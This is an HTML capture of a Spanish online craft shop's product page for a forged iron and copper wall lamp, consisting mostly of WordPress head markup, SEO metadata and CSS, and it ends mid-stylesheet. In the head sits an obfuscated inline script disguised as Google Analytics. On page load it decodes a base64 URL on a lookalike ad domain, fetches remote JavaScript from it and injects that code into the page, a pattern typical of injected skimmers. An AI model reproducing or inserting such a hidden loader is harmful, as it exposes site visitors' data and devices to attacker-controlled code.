

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/
body_size: 38142
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aplique de forja y cobre Mogador - Artesanía Árabe</title>
	<link rel="canonical" href="https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aplique de forja y cobre Mogador" />
	<meta property="og:description" content="Aplique de hierro combinado con cobre, hecho y tallado a mano en la Medina de Marrakech. Se ajusta perfectamente en&hellip;" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta property="article:modified_time" content="2025-04-13T14:45:32+00:00" />
	<meta property="og:image" content="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/","url":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/","name":"Aplique de forja y cobre Mogador - Artesanía Árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"primaryImageOfPage":{"@id":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/#primaryimage"},"image":{"@id":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/#primaryimage"},"thumbnailUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg","datePublished":"2022-12-06T12:55:38+00:00","dateModified":"2025-04-13T14:45:32+00:00","breadcrumb":{"@id":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/#primaryimage","url":"https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg","contentUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg","width":800,"height":800,"caption":"aplique de pared de marruecos"},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.artesaniaarabe.es/productos/"},{"@type":"ListItem","position":3,"name":"Aplique de forja y cobre Mogador"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Comentario Aplique de forja y cobre Mogador del feed" href="https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.artesaniaarabe.es/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 